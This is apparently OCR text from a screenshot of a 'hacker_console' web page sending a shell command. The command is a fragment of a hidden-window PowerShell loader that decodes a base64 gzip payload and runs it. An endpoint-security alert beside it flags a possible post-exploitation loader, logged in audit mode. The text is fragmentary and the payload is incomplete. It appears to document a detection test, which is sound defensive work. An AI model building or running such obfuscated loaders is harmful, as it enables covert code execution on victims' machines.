 Notepad++ - new 5
Fichier Edition Recherche Affichage Format Langage Paramètrage Macro Exécution Plugins Document ? X
new 5
hacker_console — Mozilla Firefox
localhost:4000/cmd?
command executed - send another command
Send Shell Command
1 cmd.exe /b /c start /b /min
{$b='powershell.exe'}else{$ ct
System.Diagnostics.ProcessS
IO.MemoryStream(,[Convert]: NdhjM2TsIfy4PLr973sNdkK3zSpdaS2Q53HvzJlzz51rJ/ItQbkv7u2bLg6
wJykZ52s1K2UeRE198waGM65/27 eYJWb7MrZWRLpAvh3PtbiFY0g5c8OoUOQ//5TV+UVhkas+RJiFimzuQ0G8n
M2YrErf1XjDwX5DFL1NrYCH3BG5 LSn8o8wRDP/IF9QjMCxLwUmCR2qRMGdg34akT5yF0iHb9OivdVLOncCqKwI
1CyF5EWyb2xEjJ39Z/R1uHEwVni ykTcee6M9GzLy9RSO3Bmn7UYWQ+4tRegEcSn4zX/WrcGUPK67NCPP+y3irE
oT6p7H3sUSuV1PIr3onDyPHAudS S1TsS7T3eP+2Ak1xkOw6zUjSCTrKxkEsyInZWQH9JkCkWCH5vyM9x2xAS1c
CjS5RbqP/1M9i1zPxRBZEEggYOB Qy0kuHCWFXWLLL4FN1X6SdkxPyssZVIi5ybjISiMaCLgsYqpBX/8ZyN1F8Q
OkckCSOC1pLs31vYj1n9mut1bHE WzmoETbaRrfSM4zS4605Kgmz2hDNbkO0q5P12kRGfzgVswYyBjR/Py0bNrf
0YLaQPd1pnw76YZvXd4e1azvTiu dW1dbh1RvVV295PDe16XLpHVYTKfnVU031zqgeoq42wO+Lb5rrOxm4Z6TWL
llvWNN7vZqO1Q+Vac8F3glf6FSk cjRinQ1Grdm+pmmFabeEjDwd110UL4ldvYdr+Fg5VLTCyOb2+GNn6mijCbS
KuXBxnI0TdsalaY1K+w+312v9Px d6mr41HtSSe7rLaeyhKMdifU8CnzAoc1AIU8EjxrgV14r0RodSdSogC8jfI
TQvi79sqdKTofpcQNKhm5sZAIU0 By64Fkc9j/zL7KnLz2WcCfpr6ceC3mP5tBsaYCrA04Xpi5FRBXyQiEc/ZJ0
cSJFCGkzzxF+BdJC468DHyN6LCQ
IO.Compression.GzipStream($ Execute=$false;$s.RedirectStandardOutput=$true;$s.WindowSty
le='Hidden';$s.CreateNoWind
Secure Endpoint
Warning!
Malicious Activity Detected
Behavioral Protection detected malicious activity [Possible
Powershell Post-Exploitation Loader]. No action was taken
because the engine was in audit mode.
2 of 2
Normal text file nb char : 2380 Ln : 1 Co